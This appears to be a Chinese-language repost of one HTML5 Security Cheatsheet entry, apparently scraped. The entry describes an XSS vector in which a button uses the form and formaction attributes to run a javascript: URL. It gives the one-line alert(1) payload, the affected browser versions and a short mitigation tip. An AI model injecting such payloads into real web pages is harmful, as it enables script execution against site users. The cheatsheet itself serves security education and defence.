 HTML5 Security Cheatsheet
What your browser does when you look away...
HTML5特性向量
通过formaction属性进行XSS - 需要用户进行交互 (1)
这个向量展示了通过HTML5的form和formaction从外部劫持表单的一种方法.
XSS代码
<form id="test"></form><button form="test" formaction="javascript:alert(1)">X</button>
不要让用户提交包含 "form" 和 "formaction"属性的标签.避免在form中出现id属性及提交按钮.
此XSS代码所适用的浏览
器类型及版本
▪ Firefox 4.0 ▪ Opera 10.5 ▪ Chrome 10.0 ▪ Safari 4.0.4
▪ Firefox 15.0 ▪ Opera 11.0 ▪ Chrome 23.0 ▪ Safari 5.1.7
▪ Opera 12.0
▪ Opera Mobile
xss html5 opera chrome firefox formaction javascript button
http://www.whatwg.org/specs/web-apps/current-work/multipage/association-of-controls-
2cto.com
红黑联盟